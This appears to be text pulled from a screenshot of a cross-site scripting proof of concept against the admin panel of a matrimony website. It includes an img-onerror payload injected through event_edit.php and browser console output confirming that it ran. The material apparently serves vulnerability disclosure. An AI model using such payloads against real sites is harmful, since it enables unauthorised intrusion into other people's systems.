 'event_edit.php?edit_id=17'">123<img src=x onerror=console.log(/xss/)>123<'"
搜索
最常访问 tmp 00 Nessus Home / Scans Featured Add-ons – ... PRF
Website Admin
dashboard
Admin
Website Admin
News Management
SITE STATISTICS
HIDE
Statistics
Page Views
USER MANAGEMENT
HIDE
User List
Photo Approve
User Members
Featured Members
Search Members
Closed Accounts
Bulk Upload
SUB ADMINISTRATOR
HIDE
Add New Sub Admin
NEWS MANAGEMENT
BACK
Event Title : Marriage
Event Date : 2017-08-16
Event Description : Invitation
Event Image : 浏览... 未选择文件。 123 123<"" />
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 Hackbar ABP Adblock Plus
过滤输出
SyntaxError: expected expression, got '<' [详细了解]
指向“http://74.124.215.220/~projclient/client/muslim-matrimony/admin/js/jquery.ui.core.js”的 <script> 加载失败。
指向“http://74.124.215.220/~projclient/client/muslim-matrimony/admin/js/jquery.ui.core.js”的 <script> 加载失败。
指向“http://74.124.215.220/~projclient/client/muslim-matrimony/admin/js/jquery.ui.widget.js”的 <script> 加载失败。
指向“http://74.124.215.220/~projclient/client/muslim-matrimony/admin/js/jquery.ui.datepicker.js”的 <script> 加载失败。
TypeError: $(...).tablesorter is not a function [详细了解]
/xss/